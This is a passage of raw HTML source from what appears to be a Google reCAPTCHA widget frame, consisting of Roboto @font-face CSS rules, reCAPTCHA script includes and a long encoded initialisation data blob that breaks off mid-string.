  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gYkk0QHNVBRn0bBnil2mng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gYkk0QHNVBRn0bBnil2mng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gYkk0QHNVBRn0bBnil2mng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wrHDmUQ0w48UBMK5VGgKH8OMw4Q0wrlaVA9AJsObw487f8KzYsKBWMO2eC3ChsOJw7F0w7nDgMOBw6HDk8OeVC7Dp8KnNsOwCMKrHXPDvjPDrMOsw5bCmcOrw4ttworDpMOTw63CrMO/UnNSCcK7wr9ww5XCj01AZmnDkV0XRMOZw4bDqMOWw7IdRMKQCMOccMKWw5XCoBhAD8OMw5XDvGXDt8OTTioEwr3DoRgVA8OidmrCr8Kzw6YRwpJFwqHDhgFDw5/DlcO3w7TDsHhywp/DtMO1GGhzwq3CoMKabcKwwpBZcGRnw5EJwoTDi3s0wrPCmiN5eiLDuyDCvTvDj8KGLMOswpcOTTjChT7Doh/CiC/DnUU2wolLwr5Fw6zCpD7DmjTCp8Okb0/CpmvDucKFMcKcNiJEC27DiF0uwoXCscKQw7rCnsOqwrrDtTfCsnzDkn7DvznDksKAZ8KcwoomwoFdaW9PwpTClm9Jw7YyCldYw5JhOsKbDATCkVBQwq0XdMKhJ8KTwoABw6/[base64]/DjMO8w4DDvShaacO3YxbDlcOfw6sew7zDtMOLPsKYaSPDtxHClldXw73Ch8K+w65VO1AeIsONCkLCqcOywoHDuGRnScOYUCzDp1lbw6/CpMKacRDDgGBFw4LCsj/ChCRfGVHChhstBw8FGcKUw6XDkR3Di8KeeGQYwqpAwqDCp0UxHsKdNgjDkDUVw5bCsEkUZ8Oyw4HCkQJ3bjvCuMKMSDkyRhnCsENQwrlbw5oOYlViw4o5LMO+Y8K/NyAmEFVaw4zDosKla1LDuCgmczTCrVtyX8KsLcKZw5Bkf2B2w4Ayw7vCnTLCosKDwrB0Sk3DnMKMd1rCnQ0rw4toHDNoFipUwq7Dm8OVw5zChMKKw6rDgXHChFJuG8OkwpNSYcKPPnjChXt9wo/DrsOIwq7DtMO1w5/DsQTClAfDmsOowrg3wonCsMONflxXYMKkw4jDomPDlwbCvzbCncKwEzZGNm0Ocn0Zwq0fw7cPwrnCtcKawqFSw7bDimjCmn/DnBgPW8KSFDQILsKmKcKZw5bDlcKZdWZyw5rDnsK/wo5bw5nDgMKMdEzCrsKvVQHDr0kZw78ObMKVV3BHw5B5wp8uwqHDswrClgFGw7zCpcKEw6Z+bsOww4LDs8KwwoDDlWHCtw9dWz/[base64]/[base64]/ClDPClMOnM8OSO8OnYgrCiMKFcsK+FjxUwotuw5zDhk/[base64]/w618Uzxiw6YNdMOzI2/DicKqaHbCvcK1FcKqYRTCuQLDt8Ofw5PCpcKvIC5dw49ZwrhLLXdNE8O4PMKywqvCo8OeO0PDgsOtwpknwrkbw6N3wr/Cm8KtTsOYw6DDgUfDvEXCvMKYHsKKPBwUw6jDlMKfwobCpwRMw5/CisKPw6wpNcOnM8OlAsO0dTdaYsOpw6HCt3UMbsOlVV0Jcg/CpVPDn8KsPV5rw47DgnRWwq1OAAHDhX5kwq/DqyjCoXYVQHhgw5nClWt4SMOcwqwqwr/[base64]/wrTDt8KrBXTCo2VNMsOSBsOXw73Ct8KOMsOZcMKxwpXCr8O2w5jCi8O7KhtRw4Bqw64eEMO0C8O/RMOqw7hBHsK8AEzDv3bDn8KlwpMUeHbCnxTDl8KyS8OCbsOaHsOQw6RFMMKuYSwZXifDrG/DrcKDw60iG1nDgWRzfQxfeS0yEMOmw7jCkcO0X8OnUUweH1rCm8OQasO0J8KzwrkGUsKswql4OcKjwpk3byAMNkYldX8yFsO/KE7CiELCoSkXw5hewrnCqMOHEEAdwoNYQ8KXwofCg8KVw73Cq8KCw5XCjMOrXcOAwqMcw4DDtVrCncOcSMOSacONaCzDoWROw70cVMODw7HDp1FGwqYZR8KeBBnDvsOIw7ZDwrLDnmEHw6rCmFp+w53Dny8LwoY1wr1gPjLCl8OjJcO0wpAtwqPDq8KOw5HCrlDDq8K/RsKAw4LDisK1HMOewonCtE/[base64]/Cq2U2w6zDgMK5w7kzBsKTw4LClwRiw7LCuMKKwocKw5zCsXxgM8OWZ3/DvMKnAcO/w7ASw68qPlnDo8KPLSDCtHpiwq0Wb8OFwqLDmwHCp8KuwpZyw5PDtz4swpN6w4HCpkrCnVrDhcKTwrzClA/DlsO0wo/ClcOsw50+w4HCtlB/[base64]/[base64]/[base64]/DqDvChlbDkcKrwpPCl2MRB1kiVQYzZsO9RMKgw5rDqkPDt1RPw6TCqHlaEHfDgxjDuMKbwqjCh1YeIcO6w6tQwphIwqLDrsObw65EQ8K2OjsAw4ZrwpzDkcO5XHUENiwSw4RYw7wkwofCgkrCvsKRwo5zKcKewovCnFDCkw/Dh8KzQAvCqgRlBmzCgsKcQHQYaRrDucOGVRljeMORw6VvOsOrw6vCkjjCjU5VwqV8M15dw4YEUSfDrnbCiRXDrsOXwrfChywqPkvCr34zw63CnsKFQFB/MnXDgAgiX8KwwrLCpUrCuQ/Cl8O1wqPDuT/Ct27CmsO1wrDDrMK6VsKhw7hdB1AqTELCo1jCnEhTw57Dp8OCQiM2DsKFwqbCuEPCqhhswqjDlm9WWMKmK0TCrS3CqMKcD8OCYWzCnsO5VcK7YsK/w7zDtX0vOT7CrlMrwp8iwp/[base64]/DgRrChyJ0w63CigLDimtiw4rDgRrCkm0RwpTCnxfCgMOqCMKiBcOlwovDgTHCgsO9HsOtRXZNwpTDsUvCg8Kgwr/DrsKDfsO9wpTDjGZYOcKkw4nDtsKjfMOKwr7Cj8KUHcKowpVww75lTiUYUMKOPsOswoNlwr9nwoV4dzZJBF7DrCbDl8KTwpQ/w5EFwq3DnF96f0XChxhyD8OuCQRzSsKSYsKvwofCsMODw4DDtnIBY8OVwqzDj8OjZArCqT49wovDusOKP8KoIFAVw7fDlA0+UgoHw5YhwoUbN8OZFsKCCzvDlMKxfU/[base64]/csOswo55ScOUw4zCm8KpcgXCscKLwrVdw5LCrsOnaCw1DMKzwqHDosOkw6knI1NrOhh0w63ClMKVwqbDoMKzS8OjJ8OmwrjDhsOdeE1Bwq5PwqNxTXtSw7/CuhbDjRUIVcOdw5tuGnc1wp7CkMKaGSXDlVYQchdjX8KCX8KNwqbDuMOEw5oBTcOiwqTDisOYwp4vLUgJZMKqw61NQcKiOQLCuVzDqkQWd8OIw7bDgF4fZmcFwqzDs0cKwpDDuXc2NCUlMcO9cyRbw7bCuz3DkcKSIsKVwoDCuncTw7tEdHdwDTrChsK/w6FQw6/[base64]/DpsKLXl8tYUozw5hSYXBBwrFuKMO3Bj5dTRzDnsKvw6zDv8Otw7hOw7AhwppZcBvDu3/CvsKddwBKwqxocsO4XsKpwqobTsKrwokMw5dgL2oow4kFw74+UMO0BE/ClDnCrA1Ew6jDicKwwpHCoMKbw5TDniXDr3jCncKhXcKSwoHCtsKQB8Kiw47Cswh3woU8M8OLw79Uwr9zwqbCgcKRH8KswrQ7woopRnrDhsOWwqDDlQAuwpzDg8KcPsOZw5Vgwq3DmC/DuMKmw7TCssKrdRzDlxXDt8O4w6EawqPDvMKgwoJrw5EtFXDDp17CiVLCvsONZcKZw7I0Kw3DqMODw7hcIA/Ck8KZw6TDmgHCuMOCw4PDocKDd2VXUcKVClHCisOFw7JDP8K1w5N7wrAdw6PDqcO+EWzCr8KmbS8OWcKTwrdVaGo2GU3CswLDm1Yww5VRwrBUNVkYBMOwwoB/Ki/Cky3Dh2wPw5NeADTCk8OHf0jCusKHIWnCrcKWw5BZN3IMYgx8XjnDncObwr3CoB3CqMOJFcOkwqI4wp8eU8OSwph1wpDCgsKeOMKuw4wQwptCfcKEJcOrw7F3MsKZJMOOwrpVwqsyWiFmfRMmb8KIwpbDlSnCm1E/ATnDtsKBwpfDu8OiwrDDm8KUFiMmw5Q4N8OGBG3DkMKdw41iwpLCt8K3CsOiw5LCrCc4w6bCosO/w4o6Fk1hw5fDksO4eFt7TmzCj8OUwpTClEtnL8KOw6zDocK9wpbDtsKhbh3CqH7CtMKFT8Opw75nKUMBbx3Dvkd/wrTDni5/ccO0woHCicOIcDYRwqoEwprDuzjDoEwGwos3bcOHLU9Gw4/Dl0bCiBxbIEfCnQhMTcKHGsOiwrHDk2A5wqFOZ8Okw4HDjcKhNsKsw77DhcKsw65Fw70AF8KrwrzDncKJPRhDPsK7RsO+EcOFwolNXUZ/wpYNw5Q4dh8DPzLDgkt6CcKKZGgBZkMhw5Z4JcKKw7DCjMOBKhFXw7hhH8KIGsOwwrITaHjCuEUWYMKpWD/DrcO0NMOpwo5XB8KWw57ClWdHwqwDw7BaMcKFBw3DmcOMXcKpw6LDq8OWwpZnX0/Chg7DlTEdw4EVw7DCssO/R33DoMK0KFfDg8KET8KYRX7DjQdDwoxAwrTCimUMFcO9GCIDwpkpQcKEwp7DrELCj0LDqX/Cg8ONwo3CksOBW8OdaXAMw4JuXEx2E8OMYFTDv8K8CcKww4UmGCLCjyQmTwPDv8Knw4AbZ8KRZgRRw6QKwpgLwqBuw4/CtHfCuMKOESg5LcO4WcOzPcK0ZFJLwoDCjkcpw7s8RxfCr8O+w6YyBFNZw6EKwrvDkMKQGcKCLy8UWUHCkcK5a8OkdsOlaiodC0rCtsKIC8Opw7LDqAPDrE5Of1vDkDIqYmpvw4HDuBHDsDLDqnbCr8OkwqzDtsOkQsO/LcKgw5ZpQ3ceUcKaw7XCocKoE8O1PV5SEMO9w41Pw4nDqkdgwo7DssOvwqBzwrZ+w4HDrzPDg1/DikDChsKXcMKlTT9lwonDg1jDskkpVxvCgSzCtMOkwo3Do8OCR0lswoTDnsKSbk/Cp8O6w7ZUwo9pWcKgM8OwPcKmwq12Z8Omw75Uwo7DmllxESk7E8OlwphMa8O8GCAYaAMHWsKNMsOYwqM7w5UewqFtJsOiOMKGFMOsdWXDu3Bfw5sbw6XCosKgFBxRdMO8wrYqFHPDkFzCnCzDnjhNDC/[base64]/DksKvbR1GwrrCssKgBGEBRsKrMwhqw74WwrRlNMOow4FvwrbCtQjCusKLbsOQLkRjNU9xIsOJw7cdUMOjwqMMwpd0eksqwq7Dr29cwozDmEfDs8OBQ8KGwoY3eMKeG8OoU8O/wqvDvHZiworDv8O6w5o0woLDhMOUw4/CoEHCj8O9wrU5Ny/Dr8OzfAduFMKFw4IZw78CLzFtw5Y8wpdOAxDDhgYeJsOOFsO1U8KBwqQXw5I/wprDsX4yZHnDqR0zw59qKwB5NsKNw4LDqC8daFvDunHCkMOSYMOzw77CnMKnbmEYSilYdkjDgi/DrQDDjlkfw5dDw6VzwrZbWwUzEsKUfRslw5JoOhXCoMO2JWnCssOKZsKpQMOKwonCn8KSw7o+w5Vjwq0wJcK3KcOmw7jCscO7w6EKJcKNwq99wrfCjMKzNMKswpURwq4UdVtUKAM/wp3Ck8K8bcKnw7s8wqPDmsKQPsKQw4/DiCXDhAzDnx1nwpQKE8K0wo/[base64]/[base64]/DtDTCrmrDhg1qw5DCvsK1WnPCnhg6ZQrDncOmU8O3E3bDvB/Dh8KNQcKINsO0w5bDiHorw43Ds8K8HS4cw7DCpBfDpEVWwqdDwo7DvXxDIgzCvgXCsQM3M2/DmxTDh3jCmjPDhiURGBprNkDDmysACHgew5FXd8OtWVMjQRPCrh5/[base64]/[base64]/CgyzDnHTDu8O7NMOBCMObwrEee1LDu8Omw6jCo8KaGcKbwrtPw67Du2XCvx9AZit1wr3DiMOBwrfCosKlwqt8w7tJHcKaHFjDo8KHw4oIw7XDjELChQUnw4HDmiEYYMKnwq/CpH9Rw4QzPsKWwoxPBHwoSwl4O8KKa19tY8KowpNTE3Ztw5tcwq/DvsKnTMOzw4/DrkTDg8KaEMKDwpIwccKRw6JAwpdLXcOkZMOFZWLComTDtlDCksKZSMKDwr5+WMKnw6o4Y8OEKMO1aSfDjcOmBRTDmgrDtMKRXnTDhhxxwrcmwrPCn8O0FQ3Dp8Kew6tSw7jCk13DmjzCp8KGJBUnDMKXMcOtwo/DvcOSfsOyfms0IApPwrTCiT3DnsO+wrPCi8KicsKLElfCt0Znw6HCiMKewo7CncOzA2rDgQUVwrbDtMKBw78vIx3CtCZ3w45WwqLCrz55JsKDcCLDtcKNw5hLdBJScMKTwogQwo/Ch8OKwqI2wp/Dmw9rw6l0PcOuWsOww4l4w6nDmMKiwo3CmXQGBVDDuUxZMcORw7nDjXU8NcOMNsK0wq/Cr35WEyfCmMKnHQrCryd3cMOIw6PDvcKyVVTDrV/Cl8KCJ8OTAj3DpcOdFMKdwoHDrzdUwpbCgcOgfcKCQ8OBwqXCmAhsRFnDuRrCqDVfwrkAw4vCnMKJBsKST8Kxw5xBGnIowrbCtsKLw5DChsOJwpc+CjZOL8ObCcOTw6BIWyUgwrZhwqLCgcOhw5gRw4PDrhlow4/CgUUuwpTDm8OJPCXDs8O8w4Jlw4fDkwrClELDq8KTw69JwrPCgh3Do8O6w4hUSMOsbi/DnMOKw4MZfMK6IMO7woZcw6Z/AsOuwo40w5lEIQ7DsDEQwqduQDvChAhIOR3CpQjCtWAywqUVw6LDpkF6eMO5BMK+GBLCr8OowqTCsHFVwo3Ds8OAUsO/DcKqZ1gKwofDksKMPMKFw4ILwqlgwr/[base64]/DljhJesKxaxxTXMKxc8K5wpsWw6wow5nCusKKw7LChlgvw5/Cunw5UcO6wopiC8KaE2sBZcKRw7nDp8OrworCuVLDmsKSwqbDu3jDj1LDqQPDs8OkPQ/[base64]/CnBlkbcOewqckw4dbwp7CoDvCvsKjY2fDtMKlwoVLw4YCO8OwwoHCn3ZgCsKVw7JCbHzDtS14w57CpADDj8KHNMKxIcKsIsOtw40UwrjCosOPBsOSwr7CscOId1o2woIWwqzDh8ORUsOKwqVpwoLDpsKAwqYkfl/ClcKScsOzCMODdU5Yw7dXJW8nwprCgMK5w6JJfcKkHsO2McKzwqPCon7DiiRtw6LCqcOXw5HDsnjCsHUJwpYxeGXDtB54TMKew7Raw4fCg8KLfwkDNcORC8OxwqTDjcK/w5bCpMO1KDnDrcOJb8Khw5HDnTTCjsKUB3R0woAvwrzDuMK6w6IuC8KqalbDlcKZw4HCqFXDosOhd8OTw7NAKBgJACV4KxBywpTDssOjfHpow4/DixMmwrhFV8O+w57CmcOdw5PCrl5BeiQJKTdvDTdOw4rDrH0CWMK1woIQw5bDuEp4dcOoUcKTB8K0wqnDisO/dHlGchrDg18HHcO/Ik3CrA4YwpLDqcO3RsKaw73Ds03CmMKVwqdQwo5eTcOcw4DDmcKYwrNCw5LCoMK6wonDqyHCghTCjTfCn8K7w57DtzPCqcO7w5jDoMK2CBkDw6o8w65kcMOeby/[base64]/DugrCrMObEsOBDMKoH8KPXcKgRsO5wrQrHhTDvX/DrwEKw4JmwpElBXw/VsKrOMOMG8OsdsOnZMOqwrTChAHCucO/w643DcOEacKwwpYAd8KMZsOwwpvDjzEuw4UAYzHDsMKeR8OwT8OGwrJiwqbCosOwPBhlWMK4MsOJVsK1NRBWG8K3w47CoT7DpMOjwol9PcOvO1xpYcKTw4LDgcOxUMOhwoY6UsOlwpEgXE/DmGnDj8O+wo5nG8KHw4EOPAJ3wp85VcO+GMORw6oRPsKpMjcswpLCosKDw6Znw6PDhMK4JBXCpUjCmWQTYcKqw6Qow7rCtVFjQ2xgaEYIwqBfPm5SJcKgY1YbFHTCi8KoDMKxwp7Dl8OUw7PDkAA6a8KJwpvDhk1EPsKKwoB3P0/CoxlSX0MMw5fDmMKrwonDnG7Dki1FO8K1X1dGwpHDrF86wrfDlgTCoF1FwrzClwU4LzvDtWBHwr/DoGLCkcK6wqAbTMKywqx7PgPDjT3DuF13ccKtw48WRcOpAC8WNxVyJz7Ct0EfEsONFcOywo8NEWkLwpA7wozCu39/BsOILsK1fSzDpXFOY8KAw7TCm8OnbMOSw5Rxw7nDkBAQHXs2CcOJH3DCmMO4w7oYN8OYwostFlARw7XDk8OTwqjDmsKoEcKfw4AGd8KkwobDjAvDvsKKTsKHw5gGwrrDqjwJMhPCl8K9S0NTA8KTCSt1NijDjD/[base64]/Du8KDw5xsbsOlwpw/w5tBwolFw4zDn8KHW8Ouwp0Owr0iasObf8KEw7TDgcO0BXBkwovCgm0qLX0gVcOtXh1Zw6bDqmLCsFhSXsKWP8K3VgXCv3PDucOhw7vCjMK4w6gPCH3CrkRhwrA7CwgDLcOVQWtYVVXCrC46dF9CE01vR2A8HS/DgwInU8KNw6B0w6TDpMOUVcOswqcEw5hQLH7Dj8O0w4RyFx/[base64]/TMKcIsOQNsK+wrAVEwxgw7bDksKAIcOhw7jCscO1SmFwUcKgw5fDrMKfw7HCtcKqO1bCjcKTw5vCrlXCvwPCkAU9fxXDnsKKwqRdB8Knw55EK8ORZsOrw6w3YkbCqyTCpGPDp2TDvcObJBXDtgUtw63DgA3Cs8ObIVhAw5rClsO/w7kBw4VlF2hbahlXAMKsw7tcw5Evw7DDoQE2w7Ebw58jwoQrwqHCocKTLcOPMVxHGMKpwrZNHsOJw7TDv8Kgw5teDMOuw6lqanZcVsOsRGzCqMK/woBRw5oew77Du8O2HMKiUFnCt8ONw60KDMOOYSRjOMKbaicuAhRYWMK2MXLCsx7CgVt2C1jCtUUdwq5fwqQtw5TCl8KJwofCo8KCQsOCM0fDmXrDnj0oCcK0UsKVTQw2w4bCoSJ+X8Kww517wpwpwpRPwpJPw6bDocOvZcK3X8OecW4/wohow4kRw5TCk285M2vDrnlJE1ddw5FVK1cMwrd+eS/[base64]/LcKJWsOCwpE7w5TDv3Abw5kOwpjDs8KSwqPCiU5bwpPCr8K8E8OBw67CmcOEwrUKRjZuMsKRcMK8Ix0Qw5FHNMOqwrDDkjw1HhjChsKnwqxz